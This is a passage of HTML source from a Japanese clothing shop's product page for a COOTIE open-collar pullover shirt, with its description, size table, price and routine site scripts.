                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1576">&nbsp;&nbsp;&nbsp;&nbsp;German Trainer</option>
                        </li>

                <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</option>
                                 <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1816">&nbsp;&nbsp;&nbsp;&nbsp;UNISON</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1815">&nbsp;&nbsp;&nbsp;&nbsp;CANTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1814">&nbsp;&nbsp;&nbsp;&nbsp;DESTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1781">&nbsp;&nbsp;&nbsp;&nbsp;CUT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1780">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1779">&nbsp;&nbsp;&nbsp;&nbsp;BLUES DRIVER</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1735">&nbsp;&nbsp;&nbsp;&nbsp;TANTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1734">&nbsp;&nbsp;&nbsp;&nbsp;LICK</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1675">&nbsp;&nbsp;&nbsp;&nbsp;COMODO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1667">&nbsp;&nbsp;&nbsp;&nbsp;VIVO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1666">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1582">&nbsp;&nbsp;&nbsp;&nbsp;AFTER BEAT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1581">&nbsp;&nbsp;&nbsp;&nbsp;REFRAIN</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1493">&nbsp;&nbsp;&nbsp;&nbsp;YUSAKUⅢ</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1492">&nbsp;&nbsp;&nbsp;&nbsp;TENORE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1491">&nbsp;&nbsp;&nbsp;&nbsp;BASSO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1427">&nbsp;&nbsp;&nbsp;&nbsp;PRESTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1298">&nbsp;&nbsp;&nbsp;&nbsp;SHOUT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1297">&nbsp;&nbsp;&nbsp;&nbsp;equalizer</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1296">&nbsp;&nbsp;&nbsp;&nbsp;FUZZ-S</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1212">&nbsp;&nbsp;&nbsp;&nbsp;TONE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1137">&nbsp;&nbsp;&nbsp;&nbsp;julia</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1136">&nbsp;&nbsp;&nbsp;&nbsp;flint</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1135">&nbsp;&nbsp;&nbsp;&nbsp;flash back</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1134">&nbsp;&nbsp;&nbsp;&nbsp;bend</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1021">&nbsp;&nbsp;&nbsp;&nbsp;Rob</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1020">&nbsp;&nbsp;&nbsp;&nbsp;VERSE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=995">&nbsp;&nbsp;&nbsp;&nbsp;reed</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=994">&nbsp;&nbsp;&nbsp;&nbsp;funk</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=962">&nbsp;&nbsp;&nbsp;&nbsp;pull</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=920">&nbsp;&nbsp;&nbsp;&nbsp;clip</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=913">&nbsp;&nbsp;&nbsp;&nbsp;chromatic</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=891">&nbsp;&nbsp;&nbsp;&nbsp;bridge</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=848">&nbsp;&nbsp;&nbsp;&nbsp;note</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=710">&nbsp;&nbsp;&nbsp;&nbsp;hook</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=622">&nbsp;&nbsp;&nbsp;&nbsp;echo</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=621">&nbsp;&nbsp;&nbsp;&nbsp;vamp</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=620">&nbsp;&nbsp;&nbsp;&nbsp;wah2</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=597">&nbsp;&nbsp;&nbsp;&nbsp;×effector</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=591">&nbsp;&nbsp;&nbsp;&nbsp;fuzz</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=592">&nbsp;&nbsp;&nbsp;&nbsp;distortion</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=593">&nbsp;&nbsp;&nbsp;&nbsp;delay</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=599">&nbsp;&nbsp;&nbsp;&nbsp;flanger</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=598">&nbsp;&nbsp;&nbsp;&nbsp;reverb</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=607">&nbsp;&nbsp;&nbsp;&nbsp;munakata</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=595">&nbsp;&nbsp;&nbsp;&nbsp;mars</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=604">&nbsp;&nbsp;&nbsp;&nbsp;slow</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=594">&nbsp;&nbsp;&nbsp;&nbsp;yusaku</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=596">&nbsp;&nbsp;&nbsp;&nbsp;peal</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=606">&nbsp;&nbsp;&nbsp;&nbsp;patton</option>
                        </li>

                <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=723">GROOVER</option>
                                 <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1568">&nbsp;&nbsp;&nbsp;&nbsp;WALSERWALD</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1567">&nbsp;&nbsp;&nbsp;&nbsp;BUFFALO</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1478">&nbsp;&nbsp;&nbsp;&nbsp;FOKKER</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1085">&nbsp;&nbsp;&nbsp;&nbsp;DOLLⅢ</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1075">&nbsp;&nbsp;&nbsp;&nbsp;CRATER</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=982">&nbsp;&nbsp;&nbsp;&nbsp;VOSKHOD</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=981">&nbsp;&nbsp;&nbsp;&nbsp;PROTON</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=980">&nbsp;&nbsp;&nbsp;&nbsp;AVALON</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=942">&nbsp;&nbsp;&nbsp;&nbsp;LOT.28</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=932">&nbsp;&nbsp;&nbsp;&nbsp;FRANKEN</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=930">&nbsp;&nbsp;&nbsp;&nbsp;M&amp;B-4</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=914">&nbsp;&nbsp;&nbsp;&nbsp;MERCURRY</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=770">&nbsp;&nbsp;&nbsp;&nbsp;MARS</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=727">&nbsp;&nbsp;&nbsp;&nbsp;APOLLO</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=725">&nbsp;&nbsp;&nbsp;&nbsp;DOLL</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=724">&nbsp;&nbsp;&nbsp;&nbsp;JOHAN</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=847">&nbsp;&nbsp;&nbsp;&nbsp;LANDSAT</option>
                        </li>

                <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</option>
                                 <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1721">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1778">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO FR</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1720">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1777">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI FR</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1719">&nbsp;&nbsp;&nbsp;&nbsp;TSUKIYOMI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1718">&nbsp;&nbsp;&nbsp;&nbsp;YUGEN</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1717">&nbsp;&nbsp;&nbsp;&nbsp;KYOKUSUI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1716">&nbsp;&nbsp;&nbsp;&nbsp;JIFUSAN</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1864">&nbsp;&nbsp;&nbsp;&nbsp;KOUGETSU</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1722">&nbsp;&nbsp;&nbsp;&nbsp;ONDA</option>
                        </li>

                <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=363">SALE</option>
                                 <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=757">&nbsp;&nbsp;&nbsp;&nbsp;CHALLENGER</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=762">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1574">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM GOLF</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1569">&nbsp;&nbsp;&nbsp;&nbsp;CARHARTT WIP</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1610">&nbsp;&nbsp;&nbsp;&nbsp;MAGIC STICK ENTERTAINMENT</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=765">&nbsp;&nbsp;&nbsp;&nbsp;MANEBU</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1572">&nbsp;&nbsp;&nbsp;&nbsp;Name.</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1733">&nbsp;&nbsp;&nbsp;&nbsp;ROLLING DUB TRIO</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=759">&nbsp;&nbsp;&nbsp;&nbsp;RADIALL</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1671">&nbsp;&nbsp;&nbsp;&nbsp;Tomo＆Co.</option>
                        </li>

    </select> <!-- category-nav -->

<!--スマートフォンヘッダー-->
<div class="sm_head">
<div class="row">
  <div class="col-xs-4"><a href="https://fixer-shop.jp/user_data/brands"><div class="sm_head_inner menu_brand">BRANDS</div></a></div>
  <div class="col-xs-4"><a href="https://fixer-shop.jp/#news"><div class="sm_head_inner menu_news">NEWS</div></a></div>
  <div class="col-xs-4"><a href="https://fixer-shop.jp/#qa"><div class="sm_head_inner menu_cart">Q&A</div></a></div>
  <div class="sm_search"></div>
</div>
</div>
                <!-- ▲カテゴリ -->

                                                </div>

        <div class="container-fluid inner">
                                    
            <div id="main">
                                                
                <div id="main_middle">
                            <div id="topicpath" class="row">
                <ol>
            <li><a href="https://fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-6" href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                        <li>COOTIE / T/W Open Collar Pullover Shirt  -Smoke Blue-</li>
        </ol>
                <ol>
            <li><a href="https://fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-6" href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                            <li><a class="tp_list tpid-413" href="https://fixer-shop.jp/products/list?category_id=413">SHIRT</a></li>
                        <li>COOTIE / T/W Open Collar Pullover Shirt  -Smoke Blue-</li>
        </ol>
                <ol>
            <li><a href="https://fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-6" href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                            <li><a class="tp_list tpid-413" href="https://fixer-shop.jp/products/list?category_id=413">SHIRT</a></li>
                            <li><a class="tp_list tpid-421" href="https://fixer-shop.jp/products/list?category_id=421">L/S</a></li>
                        <li>COOTIE / T/W Open Collar Pullover Shirt  -Smoke Blue-</li>
        </ol>
            </div>

    <!-- ▼item_detail▼ -->
    <div id="item_detail">
          <!-- ▼見出し▼ -->
          <div class="brand_heading">
                                     <h2>COOTIE PRODUCTIONS</h2>
                                </div>
          <!-- ▲見出し▲ -->
          <!-- ▼カテゴリーセレクトボックス▼ -->
          <div class="cat_selectbox"></div>
          <!-- ▲カテゴリーセレクトボックス▲ -->
          <!-- ▼スマホ詳細画面▼ -->
          <div class="sm_item_detail_info">
            <!--★商品名★-->
            <h3 id="detail_description_box__name" class="item_name">COOTIE / T/W Open Collar Pullover Shirt  -Smoke Blue-</h3>
            <!--▼商品コード-->
            <p class="item_code sm_point"><span id="item_code_default">
                CTE-21A402
                                </span>
              </p>
              <!-- ▲スマホ詳細画面▲ -->
              <!--▲商品タグ-->

              <!--★通常価格★-->
                            <!--▼商品タグ-->
              
              <!--★販売価格★-->
                                <span id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 22,000</span> (税込)</span>
                                </div>

        <div id="detail_wrap" class="row">
            <!--★画像★-->
            <div id="item_photo_area" class="col-sm-6">
                <div id="detail_image_box__slides" class="slides">
                                                                    <div id="detail_image_box__item--1"><img src="/html/upload/save_image/0915181816_6141ba58a7c6d.JPG"/></div>
                                                <div id="detail_image_box__item--2"><img src="/html/upload/save_image/0918004958_6144b926e9967.JPG"/></div>
                                                <div id="detail_image_box__item--3"><img src="/html/upload/save_image/0918005004_6144b92c1f19e.png"/></div>
                                                <div id="detail_image_box__item--4"><img src="/html/upload/save_image/0918005009_6144b93120997.png"/></div>
                                                <div id="detail_image_box__item--5"><img src="/html/upload/save_image/0918005009_6144b9316df81.png"/></div>
                                                            </div>
                <!--★商品説明★-->
                <p id="detail_not_stock_box__description_detail" class="item_comment"><div class="pc_description_detail"><p style="text-align: center;"><strong>COOTIE / T/W Open Collar Pullover Shirt</strong></p>
<p style="text-align: center;">プルオーバーワークシャツ</p>
<p style="text-align: center;">【Color】Black、Smoke Blue</p>
<p style="text-align: center;">【Size】S,M,L,XL</p>
<p style="text-align: center;">【Material】 65％ Polyester&nbsp; 35％ Wool</p>
<p>COOTIE（クーティー）2021FW新作のプルオーバーワークシャツ"T/W Open Collar Pullover Shirt"になります。</p>
<p>ポリエステルとウールの混紡素材を使用したT/W Open Collar Pullover Shirt。</p>
<p>ゆったりとしたサイズ構成でオープンカラーのプルオーバー仕様。</p>
<p>薄手で柔らかく独特なドレープ感を持つ。</p>
<p>同素材のイージーパンツとのセットアップで着用が可能。</p>
<p>ウォッシャブル生地。</p>
<p>Model: 165cm 58kg Mサイズ着用</p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/qjBrxbkzE6U" width="360" height="314" allowfullscreen="allowfullscreen"></iframe></p></div></p>

                
                                                <div id="sub_area" class="row">
                    <div class="col-sm-12">
                        <div id="detail_free_box__freearea" class="freearea"><p>&nbsp;</p>
<div class="size_table_wrap">
<table class="size_table">
<tbody>
<tr>
<th class="w20">サイズ</th>
<th class="w20">着丈</th>
<th class="w20">肩幅</th>
<th class="w20">身幅</th>
<th class="w20">袖丈</th>
</tr>
<tr>
<td class="left">SMALL<br />(S)</td>
<td>72,5</td>
<td>60</td>
<td>130,5</td>
<td>55</td>
</tr>
<tr>
<td class="left">MEDIUM<br />(M)</td>
<td>74,5&nbsp;</td>
<td>61&nbsp;</td>
<td>134,5&nbsp;</td>
<td>56,5&nbsp;</td>
</tr>
<tr>
<td class="left">LARGE<br />(L)</td>
<td>76,5&nbsp;</td>
<td>62&nbsp;</td>
<td>138,5&nbsp;</td>
<td>58&nbsp;</td>
</tr>
<tr>
<td class="left">X-LARGE<br />(XL)</td>
<td>78,5&nbsp;</td>
<td>63&nbsp;</td>
<td>142,5&nbsp;</td>
<td>59,5&nbsp;</td>
</tr>
</tbody>
</table>
</div></div>
                    </div>
                </div>
                                            </div>
            <section id="item_detail_area" class="col-sm-6">
                <!--★商品名★-->
                <!--<h3 id="detail_description_box__name" class="item_name">COOTIE / T/W Open Collar Pullover Shirt  -Smoke Blue-</h3>-->
                <div id="detail_description_box__body" class="item_detail">

                <div class="pc_item_detail_info">
                                        <!--★商品名★-->
                    <h3 id="detail_description_box__name" class="item_name">COOTIE / T/W Open Collar Pullover Shirt  -Smoke Blue-</h3>
                    <!--▼商品コード-->
                    <p id="detail_description_box__sale_point" class="text-primary">
            加算ポイント：<span>600</span><span class="small">pt</span>
    </p>

<p id="detail_description_box__item_range_code" class="item_code"><span id="item_code_default">
                        CTE-21A402
                                                </span> </p>
                    <!--▲商品コード-->
                    <!--★通常価格★-->
                                        <!--★販売価格★-->
                                            <p id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 22,000</span> (税込)</p>
                                                              </div><!-- .pc_item_detail_info -->

                    <form action="?" method="post" id="form1" name="form1">
                      						<!--▼買い物かご-->
                        <div id="detail_cart_box" class="cart_area">
                                                                                            <div id="detail_cart_box__button_area" class="btn_area">
                                    <ul class="row">
                                        <li class="col-xs-12 col-sm-8"><button type="button" class="btn btn-default btn-block btn-cart" disabled="disabled">ただいま品切れ中です</button></li>
                                    </ul>
                                                                                                                <ul id="detail_cart_box__favorite_button" class="row">
                                                                                          <li class="col-xs-12 col-sm-6"><button type="submit" id="favorite" class="btn btn-info btn-block prevention-btn prevention-mask"><i class="fa fa-star-o" aria-hidden="true"></i> お気に入りに追加</button></li>
                                                                                        <li class="col-xs-12 col-sm-6"><a href="https://fixer-shop.jp/mypage/favorite"><button class="btn btn-info btn-favorite btn-block"><i class="fa fa-file-text-o" aria-hidden="true"></i> お気に入りリストを見る</button></a></li>
                                        </ul>
                                                                    </div>                                                      </div>
                        <!--▲買い物かご-->
                                            <div style="display:none;"><div style="display: none"><input type="hidden" id="mode" name="mode" /></div><div style="display: none"><input type="hidden" id="product_id" name="product_id" value="31559" /></div><div style="display: none"><input type="hidden" id="product_class_id" name="product_class_id" /></div><div style="display: none"><input type="hidden" id="_token" name="_token" value="waQZ3eZ1jk18ss7ejiQbKWh2xQqmQmx7utNOgOltXv0" /></div></div>
                    </form>
                </div>
                                  <div class="line-contact-button-wrap">
                    <a class="line-contact-button" href="https://line.me/ti/p/Smx_g075P5" target="_blank">
                      <span class="line-image"><img src="https://www.fixer-shop.jp/html/template/fixer/img/common/icon-line.png"></span>
                      <span class="line-text"><span class="line-text-big">スタッフに相談する</span><br><span class="line-text-small">※商品名を記載してください</span></span>
                    </a>
                  </div>
                                <!-- /.item_detail -->
                <!-- オリジナル文章 -->
                <div class="box-delivery">
                    <p><span class="default">発送日目安</span>:<span class="text">即日</span></p>
                    <p><span class="default">ポイント</span>:<span class="text"><span class="pt">204pt</span></span></p>
                </div>

                <!--★商品説明★-->
                <p id="sm_detail_not_stock_box__description_detail" class="item_comment"><div class="sm_description_detail"><p style="text-align: center;"><strong>COOTIE / T/W Open Collar Pullover Shirt</strong></p>
<p style="text-align: center;">プルオーバーワークシャツ</p>
<p style="text-align: center;">【Color】Black、Smoke Blue</p>
<p style="text-align: center;">【Size】S,M,L,XL</p>
<p style="text-align: center;">【Material】 65％ Polyester&nbsp; 35％ Wool</p>
<p>COOTIE（クーティー）2021FW新作のプルオーバーワークシャツ"T/W Open Collar Pullover Shirt"になります。</p>
<p>ポリエステルとウールの混紡素材を使用したT/W Open Collar Pullover Shirt。</p>
<p>ゆったりとしたサイズ構成でオープンカラーのプルオーバー仕様。</p>
<p>薄手で柔らかく独特なドレープ感を持つ。</p>
<p>同素材のイージーパンツとのセットアップで着用が可能。</p>
<p>ウォッシャブル生地。</p>
<p>Model: 165cm 58kg Mサイズ着用</p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/qjBrxbkzE6U" width="360" height="314" allowfullscreen="allowfullscreen"></iframe></p></div></p>
<!--
                <div class="box-contact">
                    <div class="row">
                        <div class="col-sm-6">
                            <a style="margin-bottom:10px;" href="tel:0766-73-8988" class="btn btn-default tel">TEL：0766-73-8988</a>
                        </div>
                        <div class="col-sm-6">
                            <a href="mailto:info@fixer-shop.jp" class="btn btn-default email">メールでのお問い合わせ</a>
                        </div>
                    </div>
                    <!--<div style="font-size:14px;">お電話対応時間：12:00-20:00</div>
                </div>
-->
              <!-- /オリジナル文章 -->
            </section>
            <!--詳細ここまで-->
        </div>
    </div>
    <!-- ▲item_detail▲ -->
                </div>

                                                    <div id="main_bottom">
                            <!-- ▼最近チェックした商品 -->
                        
<!--最近チェックした商品-->

                <!-- ▲最近チェックした商品 -->
    <!-- ▼ピックアップ商品 -->
                        



                <!-- ▲ピックアップ商品 -->

                    </div>
                                            </div>

                                    
                                        <div id="contents_bottom">
                                            <!-- ▼PHILOSOPHY -->
            <div class="row wrap_phylosophy">
<div class="col-sm-12 txt_bnr_area">
    <h2 class="top_header">PHILOSOPHY</h2>
    <div class="txt_bnr phylosophy">
        <p>FIXER Clothing Storeは、2007年にセレクトショップとして誕生しました。</p>
        <p>アメカジファッションのルーツからブレることなくセレクトされたブランド達は、常に古き良き過去を新しいコンセプトの元で現代に生き返らせ、<br />
その服を身につける者たちに新しい価値観と想像力を掻き立て、そして喜びを引き出してきました。</p> 
        <p>訪れるお客様すべてにファッションを心から楽しんで頂きたい。</p>
        <p>その想いを大切に、FIXERはこれからも歩んでいきます。</p>
        <p>1枚の洋服が、貴方の人生の種となりますように、、、</p>
    </div>
</div>
</div>
        <!-- ▲PHILOSOPHY -->
    <!-- ▼店舗情報（フッターブランド一覧） -->
            <script>
$(function() {
  // 置換の対象とするclass属性。
  var $elem = $('.translate');
  // 置換の対象とするsrc属性の末尾の文字列。
  //var sp = '_sp.';
  //var pc = '_pc.';
  // 画像を切り替えるウィンドウサイズ。
  var replaceWidth = 768;

  function imageSwitch() {
    // ウィンドウサイズを取得する。
    var windowWidth = parseInt($(window).width());

    // 切り替え
    $elem.each(function() {
      var $this = $(this);
      // ウィンドウサイズが768px以上
      if(windowWidth >= replaceWidth) {
        $('.translate_sm').children().appendTo($('.translate'));

      // ウィンドウサイズが768px未満
      } else {
        $('.translate').children().appendTo($('.translate_sm'));
      }
    });
  }
  imageSwitch();

  // 動的なリサイズは操作後0.2秒経ってから処理を実行する。
  var resizeTimer;
  $(window).on('resize', function() {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function() {
      imageSwitch();
    }, 200);
  });
});
</script>
<div class="shopinfo">
<div class="row">
  <div class="col-sm-3">
    <div class="shopinfo_about">

      <a href="https://goo.gl/maps/8bMpSWdcZptoRZ3dA" target="_blank" class="shopinfo_button"><div class="shopinfo_button_wrap">MAP</div></a>

      <a href="tel:0766-73-8988" class="shopinfo_button"><div class="shopinfo_button_wrap">TEL：0766-73-8988</div></a>

     <a href="https://fixer-shop.jp/contact" class="shopinfo_button"><div class="shopinfo_button_wrap">CONTACT</div></a>

<div class="footer_sns_button">
  <a href="https://www.instagram.com/fixer2014/?hl=ja" target="_blank"><span class="instagram_wrap"><i class="fa fa-square" aria-hidden="true"></i><span class="instagram_icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></span></a>
  <a href="https://www.youtube.com/channel/UCb5vigdP2-pVxgMOv1W6RnQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
<div class="translate_sm">
</div>
</div><!-- .shopinfo_about -->
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=363">SALE</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
  </ul>
</div><!-- .col-sm-3 -->
</div><!-- .row -->
</div>
        <!-- ▲店舗情報（フッターブランド一覧） -->

                                    </div>
                        
        </div>

        <footer id="footer">
                                                            <!-- ▼フッター -->
            <div class="container-fluid inner">
<div class="row">
<div class="col-sm-6 footer-left">
<div class="footer-left">
    <ul>
        <li><a href="https://fixer-shop.jp/help/about">当サイトについて</a></li>
        <li><a href="https://fixer-shop.jp/help/privacy">プライバシーポリシー</a></li>
        <li><a href="https://fixer-shop.jp/help/tradelaw">特定商取引法に基づく表記</a></li>
        <li><a href="https://fixer-shop.jp/contact">お問い合わせ</a></li>
    </ul>
</div>
</div>
<div class="col-sm-6">
</div>
</div>
</div>
        <!-- ▲フッター -->

                                        
        </footer>

    </div>

    <div id="drawer" class="drawer sp">
    </div>

</div>

<div class="overlay"></div>

<script src="/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/vendor/slick.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/function.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/eccube.js?v=3.0.15"></script>
<script>
$(function () {
    $('#drawer').append($('.drawer_block').clone(true).children());
    $.ajax({
        url: '/html/template/fixer/img/common/svg.html',
        type: 'GET',
        dataType: 'html',
    }).done(function(data){
        $('body').prepend(data);
    }).fail(function(data){
    });
});
</script>
<script>
    eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"10":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"22,000","product_class_id":"54685","product_code":"CTE-21A402","product_type":"1"}},"4":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"22,000","product_class_id":"54686","product_code":"CTE-21A402","product_type":"1"}},"5":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"22,000","product_class_id":"54687","product_code":"CTE-21A402","product_type":"1"}},"6":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"22,000","product_class_id":"54688","product_code":"CTE-21A402","product_type":"1"}}};

    // 規格2に選択肢を割り当てる。
    function fnSetClassCategories(form, classcat_id2_selected) {
        var $form = $(form);
        var product_id = $form.find('input[name=product_id]').val();
        var $sele1 = $form.find('select[name=classcategory_id1]');
        var $sele2 = $form.find('select[name=classcategory_id2]');
        eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
    }

    </script>

<script>
$(function(){
    $('.carousel').slick({
        infinite: false,
